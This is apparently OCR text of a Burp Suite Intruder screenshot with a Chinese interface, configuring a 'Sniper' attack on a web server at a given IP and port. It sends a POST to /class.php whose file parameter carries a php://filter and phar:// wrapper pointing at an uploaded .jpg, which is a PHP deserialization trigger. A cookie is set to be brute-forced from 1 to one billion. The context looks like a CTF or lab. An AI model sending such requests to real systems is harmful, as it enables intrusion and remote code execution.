 Sniper攻击
开始攻击
目标
http://27.25.151.40:33883
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /class.php HTTP/1.1
2 Host: 27.25.151.40:33883
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11 Cookie: a=§1§
12
13 file=php://filter/resource=phar:///tmp/9e32fd5eb93d0766e32d9e33cc3ef2d5.jpg
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 1,000,000,000
请求数量: 1,000,000,000
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 1
到(To): 1000000000
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 10
小数最小位数: 0
小数最大位数: 0
示例
1
987654321